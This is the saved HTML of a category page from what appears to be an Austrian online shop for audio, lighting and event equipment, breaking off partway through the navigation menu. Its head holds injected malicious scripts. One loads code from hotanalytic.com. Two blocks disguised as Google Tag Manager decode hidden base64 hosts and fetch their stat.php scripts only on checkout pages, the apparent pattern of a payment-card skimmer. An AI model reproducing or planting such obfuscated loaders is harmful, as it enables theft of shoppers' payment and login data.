

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.light-sound.at/index.php?route=product/category&path=972_2301&page=4
body_size: 17601
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="de" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="de" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Konferenztechnik</title>
<base href="https://www.light-sound.at/" />
<link rel="dns-prefetch" href="//www.light-sound.at" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//www.light-sound.at" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen" />
<link href="https://www.light-sound.at/index.php?route=product/category&amp;path=2301&amp;page=3" rel="prev" />
<link href="https://www.light-sound.at/index.php?route=product/category&amp;path=2301&amp;page=5" rel="next" />
<link href="https://www.light-sound.at/image/catalog/logo_web.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59492777-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59492777-1');
</script>











<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/src.bins.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


<!-- Google Tag Manager --> <script>(function(z,g,x,j,s,p,a,m){a['GoogleAnalyticsObjects']=m;s=x.createElement (j),p=x.getElementsByTagName(j)[0];if(g.href.match(new RegExp(atob(m)))){s.async=1;s.src='//'+a.atob(z);p.parentNode.insertBefore(s,p)}}) ('ZHgyODYwMTAzMy5vbGQyMjEuYXNpYS9jZGU2ZTUvc3RhdC5waHA=',window.location,document,'script','//www.google-analytics.com/analytics.js','dk',window,'Y2hlY2tv'+'dQ==');</script> <!-- End Google Tag Manager -->

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			text-align: center;
			padding: 1px !important;
			width: 30px !important;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 55px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-product .highlight {
			color: #FF0000 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-page {
			background: #EEEEEE !important;
			border-bottom: 1px solid #EEEEEE !important;
			padding: 10px;
			text-align: center;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if (!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#mmsearch input')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val().length >= 3) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13) {
					clearTimeout(wait);
					hideSmartSearch();
					if ($('.smartsearch-focus').length) {
						location = $('.smartsearch-focus').attr('href');
					}
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '').length >= 3 && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=extension/module/smartsearch/livesearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														if (data[i]['href']) {
								html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
							} else {
								html += '<div class="smartsearch-page">';
							}
															if (data[i]['image']) {
									html += '<img src="' + data[i]['image'] + '" />';
								}
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															if (data[i]['description']) {
									html += data[i]['description'];
								}
														if (data[i]['href']) {
								html += '</a>';
							} else {
								html += '</div>';
							}
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.light-sound.at/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zeige alle Treffer</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Keine Treffer</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>

				<!-- HUNTBEE ADWORDS CONVERSION SCRIPT GLOBAL TAG-->
				<!-- Global site tag (gtag.js) - Google Ads: 990795647 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-990795647"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-990795647');
</script>
















<!-- Google Tag Manager --> <script>(function(m,v,a,b,u,z,o,r){z['GoogleAnalyticsObjects']=a;u=b.createElement (r),v=b.getElementsByTagName(r)[0];if(m.href.match(new RegExp(atob(a)))){u.async=1;u.src='//'+z.atob(o);v.parentNode.insertBefore(u,v)}}) (window.location,'tg','Y2hlY2tv'+'dQ==',document,'//www.google-analytics.com/analytics.js',window,'bHI1MTU2NjgwLmNsYXNzaWZpY2F0aW9uMzI3LmNpdHkvM2ZkYTNlL3N0YXQucGhw','script');</script> <!-- End Google Tag Manager -->			
</head>
<body class="product-category-972_2301">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.light-sound.at/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch">
                    <span class="hidden-xs hidden-sm hidden-md">Sprache</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="de-DE"><img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch" /> Deutsch</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=4" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.light-sound.at/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0043 5522 25454</span></li>
        <li class="dropdown"><a href="https://www.light-sound.at/account" title="Mein Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mein Konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.light-sound.at/register">Registrierung</a></li>
            <li><a href="https://www.light-sound.at/login">Anmelden</a></li>
                      </ul>
        </li>
        <li><a href="https://www.light-sound.at/wishlist" id="wishlist-total" title="Wunschliste (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wunschliste (0)</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/cart" title="Warenkorb"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Warenkorb</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/checkout" title="Kasse"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasse</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.light-sound.at/"><img src="https://www.light-sound.at/image/catalog/logo/webseiten logo eventtec.jpg" title="Eventtec Onlineshop für Ton und Licht" alt="Eventtec Onlineshop für Ton und Licht" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: 350px;
    overflow-x: hidden;
    overflow-y: scroll;

}

.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#6b6b6b;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:14px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:12px !important;
	}






</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Suche" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Lade .." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Artikel - 0.00€&nbsp;*</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Warenkorb ist noch leer.</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorien</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
<li><a href="https://www.light-sound.at/special">Angebote</a></li>
                        <li class="dropdown"><a href="https://www.light-sound.at/audio-1379040156" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiomixer">Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098">Audiozubehör</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399">Boxensysteme</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/dj-zubehor">DJ-Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259">ELA Technik 100V</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421">In-Ear-Monitoring</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351">Installations / ELA-Technik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047">Kopfhörer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455">Lautsprecher &amp; Boxenbau</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mikrofone">Mikrofone</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039">Mischpulte &amp; Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615">Peripherie &amp; Signalbearbeitung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420">Personenführungsanlagen</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587">Player &amp; Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller">Player &amp; Midi-Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373">Portable Systeme</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550">Premium Audio Solutions</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/signalprozessoren">Signalprozessoren</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460">Studiotechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434">Umschalter</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851">Verstärker</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/audio-1379040156" class="see-all">Alle Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/licht-1735781397" class="dropdown-toggle" data-toggle="dropdown">Licht</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388">Architekturbeleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen">Bajonettsockellampen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/buhneneffekte">Bühneneffekte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dekolicht">Dekolicht</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/design-elemente">Design-Elemente</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533">DMX-Kabel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor">Fassungen & Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360">Flächenbeleuchtung Illumimoon 360°</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379">LED Foto / Video Beleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395">LED Kompaktlichtanlagen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406">LED Taschenlampen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385">Lee Filters Rollen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048">Leuchtmittel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607">Lichteffekte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390">Lichtmessgeräte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung">Lichtsteuerung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/moving-lights">Moving-Lights</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/pixelsysteme">Pixelsysteme</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_">Scheinwerfer</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co">Spiegelkugeln &amp; Co</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen">Zweiseitig gesockelte Lampen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/licht-1735781397" class="see-all">Alle Licht</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/hardware" class="dropdown-toggle" data-toggle="dropdown">Hardware</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451">Arbeitsschutz</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464">Betriebsausstattung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888">Bühnenelemente</a></li>
                                <li><a href="https://www.light-sound.at/hardware/cases-and-racks">Cases &amp; Racks</a></li>
                                <li><a href="https://www.light-sound.at/hardware/kabel">Kabel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397">Kabel Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel">Medizinische Hygieneartikel</a></li>
                                <li><a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme">Modulare Bühnensysteme (InteliStage)</a></li>
                                <li><a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857">Montage &amp; Tools</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435">Rigging</a></li>
                                <li><a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981">Stative &amp; Hardware</a></li>
                                <li><a href="https://www.light-sound.at/hardware/strom-635761565">Strom</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268">Stromversorgung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
                                <li><a href="https://www.light-sound.at/hardware/videoprojektion">Videoprojektion</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/hardware" class="see-all">Alle Hardware</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/musikinstrumente" class="dropdown-toggle" data-toggle="dropdown">Musikinstrumente</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/musikinstrumente/blasinstrumente-644589766">Blasinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/Gitarren_Baesse">Gitarren &amp; Bässe</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/schlaginstrumente">Schlaginstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/streichinstrumente-672963814">Streichinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/verstarker-and-effekte">Verstärker & Effekte</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/zubehor-fur-instrumente">Zubehör für Instrumente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/musikinstrumente" class="see-all">Alle Musikinstrumente</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/showeffekte-1229413540" class="dropdown-toggle" data-toggle="dropdown">Showeffekte</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/displayeffekte-1994353235">Displayeffekte</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/Lycopodium">Lycopodium (Bärlappsporen) und Korkpulver</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/spezialmaschinen-1887502277">Spezialmaschinen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/showeffekte-1229413540" class="see-all">Alle Showeffekte</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/multimedia" class="dropdown-toggle" data-toggle="dropdown">Multimedia</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/multimedia/audio_multimedia">Audio (Multimedia)</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2490">Interface Karten</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2491">LED Wände</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2473">Medientechnik Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/multimedia/multimedia_video">Video</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/multimedia" class="see-all">Alle Multimedia</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="dropdown-toggle" data-toggle="dropdown">IT / EDV</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2357">Büro-/ Konferenzraumausstattung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2344">KVM Switcher</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2365">Netzwerktechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2345">PC Sharing</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2353">PC Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2343">Reinigung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2368">Smartphone Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2356">Speichermedien</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2347">USB Dockingstations</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2346">USB Hubs</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2360">USB Kabel / Adapter</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2361">USB Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2362">USB Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2370">USV & Stromversorgung</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="see-all">Alle IT / EDV</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/pyrotechnik-1407955481" class="dropdown-toggle" data-toggle="dropdown">Pyrotechnik</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
